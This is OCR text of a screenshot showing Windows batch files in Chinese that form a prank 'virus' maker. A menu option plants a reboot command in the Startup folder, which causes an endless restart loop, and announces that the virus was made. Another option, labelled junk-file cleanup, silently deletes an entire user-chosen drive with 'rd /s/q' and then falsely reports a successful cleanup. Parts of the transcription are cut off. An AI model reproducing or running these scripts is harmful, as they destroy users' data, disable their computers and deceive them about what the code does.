 first.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
echo 按任意键回菜单吧！
pause >nul 2>nul
goto menu
:a
set /p time=请输入关机时间：
shutdown -s -t %time%
goto menu
:b
echo shutdown -r -t 0 >"C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Pr
echo 恭喜，病毒制作成功！
pause
goto menu
:c
set /p pan=请输入垃圾清理盘符：
rd %pan%:\ /s/q >nul 2>nul
echo 恭喜，分区%pan%盘垃圾清理完毕！
pause
goto menu
:d
exit
haha.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
shutdown -r -t 0
CH